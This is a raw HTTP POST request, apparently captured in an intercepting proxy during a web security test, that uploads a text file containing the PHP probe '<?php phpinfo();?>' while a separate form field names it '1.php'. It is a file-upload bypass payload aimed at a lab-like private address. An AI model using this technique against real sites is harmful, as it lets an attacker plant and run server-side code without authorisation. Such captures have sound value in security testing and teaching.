 Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.0.169:22412
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------6755649831227676576110841285
Content-Length: 461
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------6755649831227676576110841285
Content-Disposition: form-data; name="file"; filename="11.txt"
Content-Type: text/plain
<?php phpinfo();?>
-----------------------------6755649831227676576110841285
Content-Disposition: form-data; name="name"
1.php
-----------------------------6755649831227676576110841285
Content-Disposition: form-data; name="submit"
提交
-----------------------------6755649831227676576110841285--